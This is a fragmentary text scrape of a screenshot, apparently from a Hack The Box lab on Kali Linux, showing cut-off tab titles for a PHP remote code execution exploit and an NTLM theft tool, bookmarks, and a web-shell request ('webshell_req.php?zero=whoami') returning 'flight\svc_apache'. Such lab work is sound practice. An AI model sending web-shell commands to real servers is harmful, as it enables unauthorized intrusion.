 school.flight.htb/webshell_re
PHP < 8.3.8 - Remote Cod
GitHub - Greenwolf/ntlm_
school.flight.htb/webshell_req.php?zero=whoami
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
flight\svc_apache